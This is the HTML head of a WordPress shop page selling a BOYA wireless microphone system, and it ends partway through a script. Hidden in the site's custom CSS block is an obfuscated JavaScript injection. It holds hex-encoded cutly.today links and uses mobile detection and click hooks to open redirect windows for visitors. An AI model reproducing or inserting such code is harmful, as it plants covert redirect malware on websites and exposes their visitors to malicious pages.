

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.superfotos.pk/product/boya-by-wm8-pro-k3-wireless-handheld-microphone-system/
body_size: 33378
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.superfotos.pk/xmlrpc.php">
	<!--[if lt IE 9]>
		<script src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/html5.js"></script>
	<![endif]-->
	<title>BOYA BY-WM8 Pro-K3 Wireless Handheld Microphone System &#8211; Super Fotos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; Feed" href="https://www.superfotos.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; Comments Feed" href="https://www.superfotos.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Super Fotos &raquo; BOYA BY-WM8 Pro-K3 Wireless Handheld Microphone System Comments Feed" href="https://www.superfotos.pk/product/boya-by-wm8-pro-k3-wireless-handheld-microphone-system/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.superfotos.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.superfotos.pk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='selectize-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/selectize/selectize.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wps-price-slider-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/price-slider.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='product-search-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/css/product-search.min.css?ver=5.1.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tmls-testimonials-css' href='https://www.superfotos.pk/wp-content/plugins/our-testimonials/css/testimonials.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpex-style-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/style.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-responsive-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/css/responsive.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpex-font-awesome-css' href='https://www.superfotos.pk/wp-content/themes/super-fotos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/our-testimonials/js/jquery.carouFredSel-6.2.1.js?ver=6.5.2" id="tmls-carouFredSel-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/our-testimonials/js/testimonials.js?ver=6.5.2" id="tmls-testimonials-js-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.superfotos.pk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.5.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.5.4" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.5.4" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.5.4" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.5.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.superfotos.pk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel="canonical" href="https://www.superfotos.pk/product/boya-by-wm8-pro-k3-wireless-handheld-microphone-system/" />
<link rel='shortlink' href='https://www.superfotos.pk/?p=6011' />
<link rel="alternate" type="application/json+oembed" href="https://www.superfotos.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superfotos.pk%2Fproduct%2Fboya-by-wm8-pro-k3-wireless-handheld-microphone-system%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.superfotos.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.superfotos.pk%2Fproduct%2Fboya-by-wm8-pro-k3-wireless-handheld-microphone-system%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.superfotos.pk/wp-content/uploads/2020/05/cropped-fav-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.fa {
	color: #FFCB0A;
}

.current-deal-zone span {
	display:none;
}


.home-layout {
	padding-top: 110px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x79\x4f\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x68\x6a\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4d\x44\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6f\x74\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x47\x64\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x69\x54\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x6d\x69\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x45\x5a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x64\x6c\x34\x63\x364',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x72\x75\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 